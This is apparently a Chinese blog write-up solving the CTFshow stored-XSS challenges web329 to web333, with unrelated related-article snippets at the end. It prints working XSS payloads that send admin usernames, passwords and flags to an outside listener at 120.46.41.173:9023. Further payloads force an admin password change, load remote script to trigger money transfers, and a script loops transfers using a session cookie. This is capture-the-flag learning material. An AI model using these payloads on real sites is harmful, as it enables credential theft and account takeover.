


可以看到前端代码中将要显示admin密码的地方类为layui-table-cell laytable-cell-1-0-1

payload: (作为账号密码注册后登录)
<script>window.open('http://120.46.41.173:9023/'+document.getElementsByClassName('layui-table-cell laytable-cell-1-0-1')[1].innerHTML)</script>
解释一下它的每一部分:
window.open('http://120.46.41.173:9023/' + document.getElementsByClassName('layui-table-cell laytable-cell-1-0-1')[1].innerHTML)这是一个调用window.open()函数的语句,用于打开新的浏览器窗口。'http://120.46.41.173:9023/'这是一个字符串,表示要打开的网页的 URL。它包括了协议(http://)、主机名(120.46.41.173)和端口号(9023),以及路径(后面的斜杠/)。document.getElementsByClassName('layui-table-cell laytable-cell-1-0-1')[1].innerHTML这是一系列 DOM 操作,用于获取网页中特定元素的内容。
document.getElementsByClassName('layui-table-cell laytable-cell-1-0-1')是一个通过类名查找元素的方法。它查找具有类名'layui-table-cell'和'laytable-cell-1-0-1'的元素,通常这是一种针对表格单元格的选择。[1]表示从匹配的元素列表中选择第二个元素(JavaScript 中的数组索引从 0 开始)。.innerHTML用于获取选定元素的 HTML 内容,也就是在这个表格单元格中显示的文本或 HTML。

方法二:jQuery 选择器查找类和获取内容。
上一个方法已知我们要获取的数据对应的类名字是layui-table-cell laytable-cell-1-0-1。(中间有空格表示这里有两个类,对应表格里面【用户名 密码】)
这里我们可以只读一个,也可以都读。都读的话.layui-table-cell.laytable-cell-1-0-1,只读一个的话.laytable-cell-1-0-1。
JS中indexOf() 方法返回值在字符串中第一次出现的位置。如果未找到该值,则 indexOf() 方法返回 -1。indexOf() 方法区分大小写。

先在控制台自己测试一下: (能成功获取类和内容就可以了)
$('.laytable-cell-1-0-1').each(function(index,value){console.log(value);
});

vps监听9023端口。
payload: (作为账号密码注册后登录)

<script>$('div.layui-table-cell.laytable-cell-1-0-1').each(function(index,value){if(value.innerHTML.indexOf('ctfshow{')>-1){window.location.href='http://120.46.41.173:9023/'+value.innerHTML;}});</script>
解释一下它的每一部分:
$('div.layui-table-cell.laytable-cell-1-0-1').each(function(index, value) { ... });
这是一个 jQuery 选择器,它查找具有类名'layui-table-cell'、'laytable-cell-1-0-1'的<div>元素集合,并对每个元素执行一个函数。
.each(function(index, value) { ... })
这是 jQuery 的遍历方法,它会遍历匹配的元素集合,并对每个元素执行包含在函数中的操作。在这里,函数接受两个参数,index表示当前元素在集合中的索引,value表示当前元素的引用。
if (value.innerHTML.indexOf('ctfshow{') > -1) { ... }
这是在遍历中的条件语句,它检查当前元素的内容是否包含字符串'ctfshow{'。value.innerHTML表示当前元素的 HTML 内容,.indexOf('ctfshow{')用于查找是否包含'ctfshow{',如果包含则返回大于 -1 的索引,否则返回 -1。
window.location.href = 'http://120.46.41.173:9023/' + value.innerHTML;
如果条件满足,即当前元素的内容包含'ctfshow{',则执行这一行代码。它会将浏览器的当前位置重定向到一个新的 URL,这个 URL 是'http://120.46.41.173:9023/'加上当前元素的内容。这样就可以在浏览器中打开一个新的页面,新页面的 URL 包含了'ctfshow{'以及其他内容。


做时小疑惑:我带出来的内容不是flag而是我的payload???
感觉是编码出了问题,看图,虽然是我的paylaod,但是加号却变成空格了,把加号转义、URL编码什么的都没用,带出来的还是我的payload。非常的异或呢。


分析一波,我猜测他确实把第一个用户的密码给我了,但是呢,第一个用户是我刚刚注册的那个,就是我的paylaod,而且呢,我的payload也包含了ctfshow{。
验证猜测,我注册一个号,账号密码都是ctfshow{i am Jay17},果不其然,监听到的内容就变成了ctfshow{i am Jay17}。

所以,这题特殊情况,我们需要改改paylaoad: (包含ctfshow{ 但是不包含script)
<script>$('div.layui-table-cell.laytable-cell-1-0-1').each(function (index, value) {if ((value.innerHTML.indexOf('ctfshow{') > -1)&&(value.innerHTML.indexOf('script') === -1)) {window.location.href = 'http://120.46.41.173:9023/' +value.innerHTML;}});</script>
如愿以偿得到flag。CTF甚至网安就是这样,需要不断地探索和分析。

方法三:querySelector方法获取内容
querySelector 是 JavaScript 中用于从文档中选择一个或多个元素的方法。这个方法允许您通过指定 CSS 选择器来查找并返回文档中匹配该选择器的第一个元素(如果有多个匹配项,则只返回第一个匹配项)。
以下是 querySelector 方法的解释:
-
基本语法:
var element = document.querySelector(selector);selector是一个字符串,表示要查找的元素的 CSS 选择器。
-
示例:
// 通过ID选择元素 var elementById = document.querySelector('#myId'); // 通过类名选择元素 var elementsByClass = document.querySelector('.myClass'); // 通过标签名选择元素 var elementsByTagName = document.querySelector('div'); // 使用复杂的选择器,本题就是这种 var complexSelector = document.querySelector('div.container > p:first-child');

payload: 其实\#top > div.layui-container能把所有源码都读了,最方便

<script>var img = new Image();img.src = "http://120.46.41.173:9023/"+document.querySelector('#top > div.layui-container > div:nth-child(4) > div > div.layui-table-box > div.layui-table-body.layui-table-main').textContent;document.body.append(img);</script>
解释一下它的每一部分:
var img = new Image();
这行代码创建了一个新的图像元素对象,并将其分配给变量img。这个对象用于在页面上加载图像。
img.src = "http://120.46.41.173:9023/" + document.querySelector('#top > div.layui-container > div:nth-child(4) > div > div.layui-table-box > div.layui-table-body.layui-table-main').textContent;
这行代码设置了图像的src属性,即要加载的图像的 URL。URL 是通过拼接多个部分构建的:
"http://120.46.41.173:9023/"是图像的基本 URL。document.querySelector(...)是一个 DOM 查询操作,用于获取页面上特定元素的内容。在这里,它获取了一个具有复杂选择器的元素,该元素位于页面的某个位置。它的目的是获取这个元素的文本内容。textContent是获取 DOM 元素文本内容的属性。综合起来,这行代码的目的是获取特定 DOM 元素的文本内容,然后将其添加到图像 URL 的末尾,以便通过 URL 传递给服务器。
document.body.append(img);
最后一行代码将创建的图像元素img添加到页面的<body>元素中,这样图像将被加载并显示在页面上。

大佬的补充:
// 定义sleep函数,转跳,睡眠,接口通信,然而由于机器人不用浏览器未实现,如果是真人则可行
<script>function sleep(numberMillis) {var now = new Date();var exitTime=now.getTime() + numberMillis;while (true) {now = new Date();if (now.getTime() > exitTime)return;}};window.location.href="manager.php";sleep(1000);$('.layui-table-cell.laytable-cell-1-0-1').each(function(index,value){if(value.innerHTML.indexOf('{')>-1){document.location.href='http://xxxxxxxxxxxxxxxxxxxxxxxx/x.php?1='+value.innerHTML;}});</script>
CTFshow XSS web330
这题可以修改密码。那做法就是XSS修改管理员密码了,当然像上题那样直接读取源码也可以。
先自己注册一个号,修改密码看看包。


可以看见,调用了一个api/api/change.php?p=123。参数p就是我们修改后的密码。Cookie用于验证身份。
我们想修改管理员的密码,一开始肯定会想到先拿管理员Cookie再伪造包。但是管理员Cookie实时变化呀。我们何尝不使管理员"主动"修改密码呢,当然,是在XSS的作用下"主动"修改密码。
payload: (还是老样子,作为账号密码,注册登录)
<script>window.location.href='http://127.0.0.1/api/change.php?p=1717';</script>

之后登录账号admin,密码1717

这时候会出现一种情况,我们在管理员账号上一点击用户管理,立马跳转到api,来不及复制flag。这是因为我们的XSSpayload是一个用户账号,管理员每次访问用户管理都会解析它。
解决办法:立刻Ctrl+u查看源码或者抓包。

CTFshow XSS web331

和上题类似,我们先抓包分析。这次修改密码变成了POST请求。

大体不变,payload改改就可以。
<script>$.ajax({url:"api/change.php",method:"POST",data:{'p':'1717'}})</script>

CTFshow XSS web332
题目描述:XSS在哪里?
这次多了好多功能,flag价格是9999。

成功注册登录后,初始金额是5。

XSS的话,我们肯定会想到让admin给我们汇款哈哈哈哈。也可以自己给别人汇款值为负数或者自己给自己汇款。



我们不管非预期,按XSS来做。先抓个包看看。

还是api,/api/amount.php。参数都是POST传递的,账号是u,款是a。
payload:
<script src=http://120.46.41.173/Jay17/test.js></script>
test.js:
$.ajax({url: "http://127.0.0.1/api/amount.php",method: "POST",data: {'u': 'jay', 'a': 99999},cache: false,success: function (res) {}
})
不知道为什么XSS出不来了,能找到的payload都试了一遍,X不出来。而且两题转账抓包都是POST提交的。。。网上说一个GET一个POST。
算了,直接给admin转负数吧,反正就是这个原理。
CTFshow XSS web333
同web332。ban了负数转账,写脚本自己转自己吧。
import requests
url = "http://c7e62c4c-a965-48a5-9c7a-390114141304.challenge.ctf.show/api/amount.php"
headers ={'Cookie':'PHPSESSID=gcvvvfpmp9c8dnfrd34b2ts93r'} #自己账号登陆后的sessionidfor i in range(0,10000):tmp=i*4data = {'u': 'jay','a': str(tmp)}res=requests.post(url,data=data,headers=headers)
相关文章:

Ctfshow web入门 XSS篇 web316-web333 详细题解 全
CTFshow XSS web316 是反射型 XSS 法一: 利用现成平台 法二: 自己搭服务器 先在服务器上面放一个接受Cookie的文件。 文件内容: <?php$cookie $_GET[cookie];$time date(Y-m-d h:i:s, time());$log fopen("cookie.txt"…...
监听vue2项目角色权限变化更新挂载)
watch()监听vue2项目角色权限变化更新挂载
<template><div><el-form:model"updateRole"ref"roleForm"label-width"100px"label-position"right"style"width: 400px":rules"roleRules"><el-form-item label"角色名称" prop&…...

轻量化设计、佩戴更舒适——轻律 Umelody U1头戴式蓝牙耳机
头戴式耳机不像以前那么笨重,身边很多人都在用,而且拍照还巨出片,拍照累了还能听歌放松,何乐而不为,国庆节即将来临,秋冬季节也就快要到了,棕色在合适不过了,最近有一款高颜值的复古…...

嵌入式Linux应用开发-基础知识-第三章 LED原理图-GPIO及操作
嵌入式Linux应用开发-基础知识-第三章 LED原理图-GPIO及操作 第三章 硬件知识_LED 原理图3.1 先来讲讲怎么看原理图 第四章 普适的 GPIO 引脚操作方法4.1 GPIO 模块一般结构4.2 GPIO 寄存器操作4.3 GPIO 的其他功能:防抖动、中断、唤醒 第五章 具体单板的 GPIO 操作…...

外贸人员如何选择适合的邮箱服务
随着互联网和数字技术的快速发展,电子邮件已经成为商务沟通的主要方式之一。对于外贸人员来说,选择一个合适且高效的邮箱服务至关重要。本文将探讨外贸人员在选择外贸邮箱时应考虑的因素,以便找到最适合自己的解决方案。 “外贸人员如何选择合…...

pt29django教程
文件上传 文件上传必须为POST提交方式, 表单<form>中文件上传时必须有带有enctype"multipart/form-data" 时才会包含文件内容数据。 表单中用<input type"file" name"xxx">标签上传文件 名字xxx对应request.FILES[xx…...


【操作系统笔记七】进程和线程
进程的组成 进程要读取 ELF 文件,那么: ① 要知道文件系统的信息,fs_struct② 要知道打开的文件的信息,files_struct 一个进程除了需要读取 ELF 文件外,还可以读取其他的文件中的数据。 进程中肯定有一个 mm_struct…...

